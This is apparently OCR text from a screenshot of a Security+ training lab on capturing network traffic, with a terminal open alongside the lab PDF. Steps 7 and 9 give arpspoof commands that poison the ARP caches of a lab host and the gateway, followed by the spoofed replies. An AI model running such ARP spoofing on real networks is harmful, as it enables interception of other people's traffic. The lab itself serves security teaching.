 NDG_Sec_Plus_Lab_17.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home Tools NDG_Sec_Plus_Lab_... × Sign In
13 / 25 70.8% Share
*** Round 1, deleting 2 entries ***
*** Flush is complete after 1 round ***
7. Initiate the command below and leave it running in the background. This command
will essentially spoof the host's MAC on the switch.
root@Ubuntu:!# arpspoof -i eth0 -t 192.168.1.50 192.168.1.1
root@Ubuntu:~# arpspoof -i eth0 -t 192.168.1.6 192.168.1.1
0:50:56:9c:59:78 0:50:56:82:fc:e 0806 42: arp reply 192.168.1.1 is-at 0:50:56:9c
:59:78
0:50:56:9c:59:78 0:50:56:82:fc:e 0806 42: arp reply 192.168.1.1 is-at 0:50:56:9c
:59:78
8/28/2018 Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com Page 13
Lab 17: Capturing Network Traffic NDG
8. In the left menu pane, click on the terminal icon and select New Terminal.
root@Ubuntu:~# sudo
New Terminal
Terminal
Lock to Launcher
Quit
9. In the new terminal, enter the command below to spoof the MAC on the host. Leave
it running in the background. If prompted with a password, enter securepassword.
student@Ubuntu:~$ sudo arpspoof -i eth0 -t 192.168.1.1 192.168.1.50
student@Ubuntu:~$ sudo arpspoof -i eth0 -t 192.168.1.1 192.168.1.6
[sudo] password for student:
0:50:56:9c:59:78 0:50:56:9c:3f:57 0806 42: arp reply 192.168.1.6 is-at 0:50:56:9
c:59:78
0:50:56:9c:59:78 0:50:56:9c:3f:57 0806 42: arp reply 192.168.1.6 is-at 0:50:56:9
eLearn Did yo 10 Pyt matpl NE Sp
https://openlab.bayict.ca
NDG Home Reservation mtsac20
MyNETLAB > NSecurity_Plus_V3-Pod-01 > Reservation 74353 > Lab 17: Capturing Network
Traffic
Topology Content Status DVL Kali pfSense
SecOnion Ubuntu Win16 Win12R2
Time Remaining
0 26
hrs. min.
Terminal 10:23 PM student
root@Ubuntu: ~
root@Ubuntu:~# arpspoof -i eth0 -t 192.168.1.50 192.168.1.1
Wireshark
Type here to search
7:23 PM
11/22/2019
2